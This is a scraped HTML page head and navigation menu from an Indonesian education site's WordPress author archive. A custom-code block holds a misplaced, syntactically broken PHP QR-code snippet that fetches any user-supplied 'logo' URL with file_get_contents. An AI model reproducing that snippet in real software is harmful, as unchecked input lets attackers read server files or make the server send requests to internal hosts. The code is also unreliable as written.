

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtualeduacademy.com/author/adminvea/
body_size: 17127
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Virtual Education Academy &#8211; Virtual Education Academy</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Virtual Education Academy &raquo; Feed" href="https://virtualeduacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtual Education Academy &raquo; Comments Feed" href="https://virtualeduacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtual Education Academy &raquo; Posts by Virtual Education Academy Feed" href="https://virtualeduacademy.com/author/adminvea/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='profile_5-css' href='https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_5/profile_5.css?ver=5.9.6.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://virtualeduacademy.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://virtualeduacademy.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://virtualeduacademy.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://virtualeduacademy.com/wp-content/uploads/elementor/css/post-7.css?ver=1764762069' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://virtualeduacademy.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-83-css' href='https://virtualeduacademy.com/wp-content/uploads/elementor/css/post-83.css?ver=1764762069' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://virtualeduacademy.com/wp-content/uploads/elementor/css/post-86.css?ver=1764762069' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://virtualeduacademy.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://virtualeduacademy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744993212' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://virtualeduacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.6.5" id="pg-profile-menu.js-js"></script>
<script id="profilegrid-user-profiles-groups-and-communities-js-extra">
var pm_ajax_object = {"ajax_url":"https://virtualeduacademy.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"7b0e45cf9a"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (yyyy-mm-dd format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://virtualeduacademy.com/login-2/?password=changed"};
var pm_fields_object = {"dateformat":"yy-mm-dd"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.6.5" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.6.5" id="modernizr-custom.min.js-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://virtualeduacademy.com/wp-admin/admin-ajax.php","posts":"{\"author_name\":\"adminvea\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":2,\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://virtualeduacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtualeduacademy.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtualeduacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
<?php
/**
 * QR Code + Logo Generator
 *
 * http://labs.nticompassinc.com
 */
$data = isset($_GET['data']) ? $_GET['data'] : 'http://labs.nticompassinc.com';
$size = isset($_GET['size']) ? $_GET['size'] : '200x200';
$logo = isset($_GET['logo']) ? $_GET['logo'] : https://virtualeduacademy.com/wp-content/uploads/2023/03/ESBN-300x90.png;

header('Content-type: image/png');
// Get QR Code image from Google Chart API
// http://code.google.com/apis/chart/infographics/docs/qr_codes.html
$QR = imagecreatefrompng('https://chart.googleapis.com/chart?cht=qr&chld=H|1&chs='.$size.'&chl='.urlencode($data));
if($logo !== FALSE){
	$logo = imagecreatefromstring(file_get_contents($logo));

	$QR_width = imagesx($QR);
	$QR_height = imagesy($QR);
	
	$logo_width = imagesx($logo);
	$logo_height = imagesy($logo);
	
	// Scale logo to fit in the QR Code
	$logo_qr_width = $QR_width/3;
	$scale = $logo_width/$logo_qr_width;
	$logo_qr_height = $logo_height/$scale;
	
	imagecopyresampled($QR, $logo, $QR_width/3, $QR_height/3, 0, 0, $logo_qr_width, $logo_qr_height, $logo_width, $logo_height);
}
imagepng($QR);
imagedestroy($QR);
?></script>
<!-- end Simple Custom CSS and JS -->
<script data-cfasync="false"> var dearPdfLocation = "https://virtualeduacademy.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://virtualeduacademy.com/wp-content/uploads/2022/05/cropped-logo-vea-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://virtualeduacademy.com/wp-content/uploads/2022/05/cropped-logo-vea-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtualeduacademy.com/wp-content/uploads/2022/05/cropped-logo-vea-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://virtualeduacademy.com/wp-content/uploads/2022/05/cropped-logo-vea-1-270x270.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive author author-adminvea author-2 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 theme-helloelementor">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="83" class="elementor elementor-83 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d5e263 elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4d5e263" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee988b8" data-id="ee988b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1f544 elementor-widget elementor-widget-image" data-id="3c1f544" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtualeduacademy.com/homepage/">
							<img width="150" height="150" src="https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-518" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-795515b" data-id="795515b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c76e elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3a3c76e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-3a3c76e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://virtualeduacademy.com/homepage/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-sub-item">Profil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item">Award</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://virtualeduacademy.com/Produk/" class="elementor-item">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#" class="elementor-item elementor-item-anchor">Aktivitas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://virtualeduacademy.com/artikel/" class="elementor-sub-item">Artikel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://virtualeduacademy.com/Jasa_haki/" class="elementor-sub-item">Jasa HAKI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://virtualeduacademy.com/Digital-test" class="elementor-item">Tes Digital VEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://virtualeduacademy.com/esbn-vea/" class="elementor-item">ESBN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item">Keanggotaan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-sub-item">Keanggotaan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://virtualeduacademy.com/login" class="elementor-sub-item">Login Anggota</a></li>
</ul>
</li>
